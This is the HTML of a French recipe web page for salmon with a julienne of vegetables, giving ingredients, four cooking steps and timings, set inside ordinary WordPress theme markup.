                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/samoussas-de-lile-de-la-reunion/" rel="bookmark" class="td-image-wrap" title="Samoussas de l’île de la Réunion"><img width="180" height="135" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/samoussas-de-lile-de-la-reunion/" rel="bookmark" title="Samoussas de l’île de la Réunion">Samoussas de l’île de la Réunion</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/verrines-tomates-et-chantilly-de-basilic/" rel="bookmark" class="td-image-wrap" title="Verrines tomates et chantilly de basilic"><img width="180" height="135" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/verrines-tomates-et-chantilly-de-basilic/" rel="bookmark" title="Verrines tomates et chantilly de basilic">Verrines tomates et chantilly de basilic</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/pizza-pita-au-chevre-et-aux-poivrons/" rel="bookmark" class="td-image-wrap" title="Pizza pita au chèvre et aux poivrons"><img width="180" height="135" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/pizza-pita-au-chevre-et-aux-poivrons/" rel="bookmark" title="Pizza pita au chèvre et aux poivrons">Pizza pita au chèvre et aux poivrons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6949645c4d72e" data-td_block_id="td_uid_2_6949645c4d72e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6949645c4d72e" data-td_block_id="td_uid_2_6949645c4d72e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="/tag/dessert">Dessert</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="/tag/poisson-et-fruits-de-mer">Poisson et fruits de mer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1390"><a href="/tag/volaille">Volaille</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1395"><a href="https://recettes-24.com/contact/">Contact</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://recettes-24.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-13649" class="post-13649 post type-post status-publish format-standard hentry category-recettes tag-ingredient tag-poisson tag-poisson-et-fruits-de-mer tag-poisson-gras tag-recettes tag-saumon tag-saumon-frais" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://recettes-24.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Recettes" class="entry-crumb" href="https://recettes-24.com/category/recettes/">Recettes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Saumon à la julienne de légumes</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://recettes-24.com/category/recettes/">Recettes</a></li></ul>
                        <header>
                            <h1 class="entry-title">Saumon à la julienne de légumes</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T21:49:30+00:00" >14 novembre 2022</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13649">951</span></div>                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    
    <div class="td-post-content td-pb-padding-side">
        <div class="td-recipe-time" style="font-size: 80%;text-align: center">
<div class="td-recipe-info"><strong>Préparation</strong>:<br />
25 min.</div>
<div class="td-recipe-info"><strong>Cuisson</strong>:<br />
25 min.</div>
<div class="td-recipe-info"><strong>Prêt en</strong>:<br />
50 min.</div>
<div class="clearfix"></div>
</div>
<p>Un excellent plat de poisson et de légumes mijotés.</p>
<h3>Ingrédients:</h3>
<ul class="td-arrow-list">
<li>2 pavés de saumon de 300 g chacun, avec la peau</li>
<li>450 g de julienne de légumes surgelée</li>
<li>6 brins de ciboulette</li>
<li>50 g de beurre</li>
<li>1 cuill. à soupe d&rsquo;huile</li>
<li>1 citron</li>
<li>sel</li>
</ul>
<h3>Méthode de préparation:</h3>
<div>
<p><span class="dropcap dropcap1">1</span>Rincez les pavés de saumon, essuyez-les avec du papier absorbant, salez le côté chair.</p>
<div class="clearfix"></div>
<p><span class="dropcap dropcap1">2</span>Mettez la julienne de légumes dans une sauteuse avec 20 g de beurre. Salez. Couvrez et laissez fondre pendant 20 min à feu doux, en remuant une ou deux fois.</p>
<div class="clearfix"></div>
<p><span class="dropcap dropcap1">3</span>Faites chauffer l&rsquo;huile dans une poêle à revêtement antiadhésif. Posez-y les pavés de saumon, côté peau contre la poêle, et démarrez la cuisson à feu vif. Laissez 3 min, réduisez le feu et faites cuire de 8 à 12 min selon l&rsquo;épaisseur des pavés, jusqu&rsquo;à ce que la peau soit presque carbonisée. Couvrez et laissez encore cuire 2 min.</p>
<div class="clearfix"></div>
<p><span class="dropcap dropcap1">4</span>Faites fondre le reste de beurre. Retirez la peau du saumon et déposez les pavés sur un plat ou sur des assiettes chaudes. Arrosez-les avec le beurre fondu et un filet de jus de citron. Entourez avec la julienne de légumes. Ciselez directement la ciboulette au-dessus du plat.</p>
<div class="clearfix"></div>
</div>
<h3>Nb de personnes:</h3>
<p><span>4 </span></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://recettes-24.com/tag/ingredient/">Ingrédient</a></li><li><a href="https://recettes-24.com/tag/poisson/">poisson</a></li><li><a href="https://recettes-24.com/tag/poisson-et-fruits-de-mer/">poisson et fruits de mer</a></li><li><a href="https://recettes-24.com/tag/poisson-gras/">poisson gras</a></li><li><a href="https://recettes-24.com/tag/recettes/">Recettes</a></li><li><a href="https://recettes-24.com/tag/saumon/">saumon</a></li><li><a href="https://recettes-24.com/tag/saumon-frais/">saumon frais</a></li></ul>        </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://recettes-24.com/2022/11/14/salade-de-mache-tiede/">Salade de mâche tiède</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://recettes-24.com/2022/11/14/gateau-au-yaourt/">Gâteau au yaourt</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://recettes-24.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2022-11-14T21:49:30+00:00"><meta itemprop="dateModified" content="2022-11-14T21:49:30+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://recettes-24.com/2022/11/14/saumon-a-la-julienne-de-legumes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://recettes-24.com/wp-content/uploads/2020/01/logo-fr-300x83.png"></span><meta itemprop="name" content="Recettes24"></span><meta itemprop="headline " content="Saumon à la julienne de légumes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://recettes-24.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <script type="rocketlazyloadscript">var block_td_uid_4_6949645c74f44 = new tdBlock();
block_td_uid_4_6949645c74f44.id = "td_uid_4_6949645c74f44";
block_td_uid_4_6949645c74f44.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6949645c74f44_rand","td_column_number":3,"live_filter_cur_post_id":13649,"live_filter_cur_post_author":"0","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6949645c74f44_rand","tdc_css_class_style":"td_uid_4_6949645c74f44_rand_style"}';
block_td_uid_4_6949645c74f44.td_column_number = "3";
block_td_uid_4_6949645c74f44.block_type = "td_block_related_posts";
block_td_uid_4_6949645c74f44.post_count = "3";
block_td_uid_4_6949645c74f44.found_posts = "11830";
block_td_uid_4_6949645c74f44.header_color = "";
block_td_uid_4_6949645c74f44.ajax_pagination_infinite_stop = "";
block_td_uid_4_6949645c74f44.max_num_pages = "3944";
tdBlocksArray.push(block_td_uid_4_6949645c74f44);
</script><div class="td_block_wrap td_block_related_posts td_uid_4_6949645c74f44_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6949645c74f44" ><h4 class="td-related-title"><a id="td_uid_5_6949645c98c16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6949645c74f44" href="#">RELATED ARTICLES</a><a id="td_uid_6_6949645c98c1c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6949645c74f44" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_4_6949645c74f44 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/pates-a-la-creme-de-champignons/" rel="bookmark" class="td-image-wrap" title="Pâtes à la crème de champignons"><img width="238" height="178" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/pates-a-la-creme-de-champignons/" rel="bookmark" title="Pâtes à la crème de champignons">Pâtes à la crème de champignons</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/soupe-aux-pois-casses/" rel="bookmark" class="td-image-wrap" title="Soupe aux pois cassés"><img width="238" height="178" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/soupe-aux-pois-casses/" rel="bookmark" title="Soupe aux pois cassés">Soupe aux pois cassés</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/samoussas-de-lile-de-la-reunion/" rel="bookmark" class="td-image-wrap" title="Samoussas de l’île de la Réunion"><img width="238" height="178" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/samoussas-de-lile-de-la-reunion/" rel="bookmark" title="Samoussas de l’île de la Réunion">Samoussas de l’île de la Réunion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6949645c74f44" data-td_block_id="td_uid_4_6949645c74f44"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6949645c74f44" data-td_block_id="td_uid_4_6949645c74f44"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_2 td_block_widget td_uid_7_6949645c9980b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6949645c9980b" ><script type="rocketlazyloadscript">var block_td_uid_7_6949645c9980b = new tdBlock();
block_td_uid_7_6949645c9980b.id = "td_uid_7_6949645c9980b";
block_td_uid_7_6949645c9980b.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6949645c9980b_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_7_6949645c9980b_rand","tdc_css_class_style":"td_uid_7_6949645c9980b_rand_style"}';
block_td_uid_7_6949645c9980b.td_column_number = "1";
block_td_uid_7_6949645c9980b.block_type = "td_block_2";
block_td_uid_7_6949645c9980b.post_count = "4";
block_td_uid_7_6949645c9980b.found_posts = "11831";
block_td_uid_7_6949645c9980b.header_color = "#";
block_td_uid_7_6949645c9980b.ajax_pagination_infinite_stop = "";
block_td_uid_7_6949645c9980b.max_num_pages = "2958";
tdBlocksArray.push(block_td_uid_7_6949645c9980b);
</script><div id=td_uid_7_6949645c9980b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/05/29/pommes-de-terres-sautees-a-la-pancetta/" rel="bookmark" class="td-image-wrap" title="Pommes de terres sautées à la pancetta"><img width="300" height="194" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/05/29/pommes-de-terres-sautees-a-la-pancetta/" rel="bookmark" title="Pommes de terres sautées à la pancetta">Pommes de terres sautées à la pancetta</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://recettes-24.com/author/"></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-29T11:49:22+00:00" >29 mai 2022</time></span>                            </div>

            <div class="td-excerpt">
                Préparation: 
20 min.
Cuisson: 
25 min.
Prêt en: 
45 min.
Ces pommes de terre sautées sont l&#039;accompagnement idéal de vos viandes rouges. Si vous n&#039;avez pas de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://recettes-24.com/2022/10/25/crumble-peche-abricot/" rel="bookmark" class="td-image-wrap" title="Crumble pêche abricot"><img width="100" height="75" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/10/25/crumble-peche-abricot/" rel="bookmark" title="Crumble pêche abricot">Crumble pêche abricot</a></h3>            <div class="meta-info">
                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-25T04:36:54+00:00" >25 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://recettes-24.com/2022/11/13/colombo-dagneau/" rel="bookmark" class="td-image-wrap" title="Colombo d’agneau"><img width="100" height="75" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/11/13/colombo-dagneau/" rel="bookmark" title="Colombo d’agneau">Colombo d’agneau</a></h3>            <div class="meta-info">
                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-13T10:32:25+00:00" >13 novembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://recettes-24.com/2022/11/29/lasagnes-au-saumon-fume-et-whisky/" rel="bookmark" class="td-image-wrap" title="Lasagnes au saumon fumé et whisky"><img width="100" height="75" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/11/29/lasagnes-au-saumon-fume-et-whisky/" rel="bookmark" title="Lasagnes au saumon fumé et whisky">Lasagnes au saumon fumé et whisky</a></h3>            <div class="meta-info">
                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-29T11:28:58+00:00" >29 novembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6949645c9980b" data-td_block_id="td_uid_7_6949645c9980b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6949645c9980b" data-td_block_id="td_uid_7_6949645c9980b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Étiquettes</span></h4><div class="tagcloud"><a href="https://recettes-24.com/tag/accompagnement/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 13.538461538462pt;" aria-label="accompagnement (801 éléments)">accompagnement</a>
<a href="https://recettes-24.com/tag/amuse-bouche/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 10.461538461538pt;" aria-label="amuse-bouche (313 éléments)">amuse-bouche</a>
<a href="https://recettes-24.com/tag/aperitif/" class="tag-cloud-link tag-link-121 tag-link-position-3" style="font-size: 11.384615384615pt;" aria-label="apéritif (420 éléments)">apéritif</a>
<a href="https://recettes-24.com/tag/au-chocolat/" class="tag-cloud-link tag-link-190 tag-link-position-4" style="font-size: 8.8461538461538pt;" aria-label="au chocolat (193 éléments)">au chocolat</a>
<a href="https://recettes-24.com/tag/aux-fruits/" class="tag-cloud-link tag-link-104 tag-link-position-5" style="font-size: 10.846153846154pt;" aria-label="aux fruits (350 éléments)">aux fruits</a>
<a href="https://recettes-24.com/tag/avec-des-fruits/" class="tag-cloud-link tag-link-57 tag-link-position-6" style="font-size: 9.6923076923077pt;" aria-label="avec des fruits (248 éléments)">avec des fruits</a>
<a href="https://recettes-24.com/tag/biscuits-secs-et-petits-gateaux/" class="tag-cloud-link tag-link-84 tag-link-position-7" style="font-size: 12.076923076923pt;" aria-label="biscuits secs et petits gâteaux (516 éléments)">biscuits secs et petits gâteaux</a>
<a href="https://recettes-24.com/tag/boisson/" class="tag-cloud-link tag-link-59 tag-link-position-8" style="font-size: 11.307692307692pt;" aria-label="boisson (406 éléments)">boisson</a>
<a href="https://recettes-24.com/tag/boeuf/" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 10.384615384615pt;" aria-label="bœuf (309 éléments)">bœuf</a>
<a href="https://recettes-24.com/tag/crepe/" class="tag-cloud-link tag-link-102 tag-link-position-10" style="font-size: 8.3076923076923pt;" aria-label="crêpe (165 éléments)">crêpe</a>
<a href="https://recettes-24.com/tag/cuisson-poulet/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 9.3076923076923pt;" aria-label="cuisson poulet (223 éléments)">cuisson poulet</a>
<a href="https://recettes-24.com/tag/dessert/" class="tag-cloud-link tag-link-35 tag-link-position-12" style="font-size: 14.615384615385pt;" aria-label="dessert (1 103 éléments)">dessert</a>
<a href="https://recettes-24.com/tag/differents-morceaux/" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 8.3846153846154pt;" aria-label="différents morceaux (168 éléments)">différents morceaux</a>
<a href="https://recettes-24.com/tag/facile/" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 11.615384615385pt;" aria-label="facile (449 éléments)">facile</a>
<a href="https://recettes-24.com/tag/forme-et-presentation/" class="tag-cloud-link tag-link-101 tag-link-position-15" style="font-size: 8.5384615384615pt;" aria-label="forme et présentation (176 éléments)">forme et présentation</a>
<a href="https://recettes-24.com/tag/fruits-de-mer/" class="tag-cloud-link tag-link-85 tag-link-position-16" style="font-size: 11pt;" aria-label="fruits de mer (368 éléments)">fruits de mer</a>
<a href="https://recettes-24.com/tag/feculent/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 8.1538461538462pt;" aria-label="féculent (156 éléments)">féculent</a>
<a href="https://recettes-24.com/tag/gateau/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 16pt;" aria-label="gâteau (1 677 éléments)">gâteau</a>
<a href="https://recettes-24.com/tag/gateau-au-chocolat/" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 9pt;" aria-label="gâteau au chocolat (204 éléments)">gâteau au chocolat</a>
<a href="https://recettes-24.com/tag/ingredient/" class="tag-cloud-link tag-link-15 tag-link-position-20" style="font-size: 18.692307692308pt;" aria-label="Ingrédient (3 719 éléments)">Ingrédient</a>
<a href="https://recettes-24.com/tag/legume/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 11.307692307692pt;" aria-label="légume (405 éléments)">légume</a>
<a href="https://recettes-24.com/tag/menu-de-a-a-z/" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 17.846153846154pt;" aria-label="menu de A à Z (2 883 éléments)">menu de A à Z</a>
<a href="https://recettes-24.com/tag/pain/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 9.6153846153846pt;" aria-label="pain (242 éléments)">pain</a>
<a href="https://recettes-24.com/tag/plat-principal/" class="tag-cloud-link tag-link-21 tag-link-position-24" style="font-size: 15.153846153846pt;" aria-label="plat principal (1 293 éléments)">plat principal</a>
<a href="https://recettes-24.com/tag/plat-unique/" class="tag-cloud-link tag-link-82 tag-link-position-25" style="font-size: 8.2307692307692pt;" aria-label="plat unique (163 éléments)">plat unique</a>
<a href="https://recettes-24.com/tag/poisson/" class="tag-cloud-link tag-link-17 tag-link-position-26" style="font-size: 13pt;" aria-label="poisson (671 éléments)">poisson</a>
<a href="https://recettes-24.com/tag/poisson-et-fruits-de-mer/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="poisson et fruits de mer (1 041 éléments)">poisson et fruits de mer</a>
<a href="https://recettes-24.com/tag/poisson-gras/" class="tag-cloud-link tag-link-74 tag-link-position-28" style="font-size: 11.153846153846pt;" aria-label="poisson gras (392 éléments)">poisson gras</a>
<a href="https://recettes-24.com/tag/porc/" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 11.461538461538pt;" aria-label="porc (424 éléments)">porc</a>
<a href="https://recettes-24.com/tag/poulet/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 13.153846153846pt;" aria-label="poulet (705 éléments)">poulet</a>
<a href="https://recettes-24.com/tag/rapide-et-facile/" class="tag-cloud-link tag-link-52 tag-link-position-31" style="font-size: 10pt;" aria-label="rapide et facile (276 éléments)">rapide et facile</a>
<a href="https://recettes-24.com/tag/recettes/" class="tag-cloud-link tag-link-18 tag-link-position-32" style="font-size: 22pt;" aria-label="Recettes (10 114 éléments)">Recettes</a>
<a href="https://recettes-24.com/tag/salade/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 13.230769230769pt;" aria-label="salade (720 éléments)">salade</a>
